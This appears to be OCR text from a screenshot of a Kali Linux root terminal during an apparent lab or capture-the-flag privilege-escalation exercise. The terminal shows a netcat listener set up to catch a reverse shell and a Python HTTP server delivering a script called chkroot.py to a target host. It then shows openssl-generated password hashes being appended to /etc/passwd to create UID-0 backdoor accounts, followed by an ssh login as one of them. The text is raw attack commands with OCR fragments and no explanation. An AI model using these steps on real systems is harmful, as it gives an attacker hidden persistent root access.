 Index of /files - Mozilla F...
root@kali:~/Downloads
11:37 PM
root@kali:~/Downloads
File Actions Edit View Help
root@kali:~
root@kali:~
root@kali:~
root@kali:~
nc -lvnp 5555
root@kali:~/Downloads
root@kali:/root/Downloads # vi chkroot.py
root@kali:/root/Downloads # python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.38.87 - - [11/Jul/2021 23:20:13] "GET /chkroot.py HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
root@kali:/root/Downloads #
root@kali:/root/Downloads #
root@kali:/root/Downloads # vi chkroot.py
root@kali:/root/Downloads # openssl passwd -1 -salt user3 pass123
$1$user3$rAGRVf5p2jYTqtqOW5cPu/
root@kali:/root/Downloads # echo "hacked:$1$user3$rAGRVf5p2jYTqtqOW5cPu/:0:0:root:/root:/bin/bash" >> /etc/passwd
root@kali:/root/Downloads # openssl passwd -1 -salt user3 passsword
$1$user3$B.3MWJkIfJeWgSL7g7Wdi.
root@kali:/root/Downloads # vi chkroot.py
root@kali:/root/Downloads # echo "hack:$1$user3$B.3MWJkIfJeWgSL7g7Wdi.:0:0:root:/root:/bin/bash" >> /etc/passwd
root@kali:/root/Downloads # ssh hack